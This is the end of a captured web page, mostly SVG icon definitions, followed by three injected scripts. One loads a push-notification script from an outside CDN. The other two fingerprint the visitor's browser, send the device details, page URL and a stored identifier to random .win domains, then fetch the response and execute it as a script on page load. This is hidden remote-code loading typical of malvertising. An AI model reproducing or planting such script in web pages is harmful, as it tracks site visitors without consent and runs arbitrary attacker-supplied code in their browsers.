              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1576
content:
